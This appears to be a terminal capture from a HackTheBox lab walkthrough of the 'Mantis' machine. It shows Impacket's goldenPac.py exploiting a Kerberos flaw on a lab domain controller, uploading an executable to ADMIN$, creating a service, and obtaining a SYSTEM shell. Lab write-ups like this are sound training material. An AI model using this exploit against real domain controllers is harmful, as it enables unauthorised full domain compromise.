 → Mantis python goldenPac.py -dc-ip 10.10.10.52 -target-ip 10.10.10.52 HTB.LOCAL/james@mantis.htb.local
Impacket v0.9.22.dev1+20200605.133909.874d7ae4 - Copyright 2020 SecureAuth Corporation

Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[-] Couldn't get forest info ([Errno Connection error (htb.local:445)] [Errno -2] Name or service not known), continuing
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on 10.10.10.52.....
[*] Found writable share ADMIN$
[*] Uploading file GXJXAqLW.exe
[*] Opening SVCManager on 10.10.10.52.....
[*] Creating service Vgba on 10.10.10.52.....
[*] Starting service Vgba.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>